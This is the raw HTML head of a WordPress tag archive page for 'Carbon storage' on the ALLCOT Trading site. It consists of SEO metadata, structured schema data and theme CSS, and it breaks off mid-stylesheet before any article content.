

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allcottrading.com/tag/carbon-storage/
body_size: 71609
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carbon storage Archives - ALLCOT Trading</title>
	<link rel="canonical" href="https://allcottrading.com/tag/carbon-storage/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carbon storage Archives - ALLCOT Trading" />
	<meta property="og:url" content="https://allcottrading.com/tag/carbon-storage/" />
	<meta property="og:site_name" content="ALLCOT Trading" />
	<meta property="og:image" content="https://allcottrading.com/wp-content/uploads/2022/02/cropped-logo-2-modified.png" />
	<meta property="og:image:width" content="2703" />
	<meta property="og:image:height" content="902" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://allcottrading.com/tag/carbon-storage/","url":"https://allcottrading.com/tag/carbon-storage/","name":"Carbon storage Archives - ALLCOT Trading","isPartOf":{"@id":"https://allcottrading.com/#website"},"primaryImageOfPage":{"@id":"https://allcottrading.com/tag/carbon-storage/#primaryimage"},"image":{"@id":"https://allcottrading.com/tag/carbon-storage/#primaryimage"},"thumbnailUrl":"https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal.png","breadcrumb":{"@id":"https://allcottrading.com/tag/carbon-storage/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/tag/carbon-storage/#primaryimage","url":"https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal.png","contentUrl":"https://allcottrading.com/wp-content/uploads/2022/03/Carbon-Removal.png","width":1280,"height":600,"caption":"Blocks that show sustainability"},{"@type":"BreadcrumbList","@id":"https://allcottrading.com/tag/carbon-storage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allcottrading.com/"},{"@type":"ListItem","position":2,"name":"Carbon storage"}]},{"@type":"WebSite","@id":"https://allcottrading.com/#website","url":"https://allcottrading.com/","name":"ALLCOT Trading","description":"","publisher":{"@id":"https://allcottrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allcottrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://allcottrading.com/#organization","name":"ALLCOT Trading","url":"https://allcottrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/#/schema/logo/image/","url":"https://allcottrading.com/wp-content/uploads/2022/02/cropped-logo-2-modified.png","contentUrl":"https://allcottrading.com/wp-content/uploads/2022/02/cropped-logo-2-modified.png","width":2703,"height":902,"caption":"ALLCOT Trading"},"image":{"@id":"https://allcottrading.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/allcot-trading/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ALLCOT Trading &raquo; Feed" href="https://allcottrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALLCOT Trading &raquo; Comments Feed" href="https://allcottrading.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALLCOT Trading &raquo; Carbon storage Tag Feed" href="https://allcottrading.com/tag/carbon-storage/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://allcottrading.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:20px;font-size:1.3333333333333rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:928px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: 